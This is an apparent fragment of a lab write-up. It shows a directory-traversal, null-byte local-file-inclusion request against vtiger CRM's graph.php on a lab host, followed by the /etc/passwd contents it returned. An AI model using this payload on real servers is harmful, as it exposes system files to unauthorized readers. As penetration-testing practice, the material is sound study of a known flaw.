 https://10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing
List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted
file.